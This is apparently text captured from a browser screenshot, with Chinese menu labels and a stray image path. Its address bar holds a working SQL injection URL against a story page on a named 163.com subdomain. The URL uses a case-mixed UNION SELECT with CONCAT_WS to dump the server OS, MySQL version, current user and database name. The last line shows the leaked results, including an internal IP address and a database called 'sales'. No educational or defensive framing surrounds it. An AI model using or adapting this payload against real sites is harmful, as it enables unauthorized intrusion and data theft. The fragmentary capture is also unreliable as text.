 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 收藏夹
tp://shuangxi.163.com/story.php?id=23%20AnD%201=2%20UnIoN%20aLl%20SeLeCt%201,2,3,4,CONCAT_WS(CHAR(32,58,32),@@VerSion_compile_Os,vErsioN(),uSer(),datAbase()),6,7%20%23
搜索 新闻 按钮库 图片 共享
pc-linux-gnu : 4.0.26-log : minisite@10.100.50.22 : sales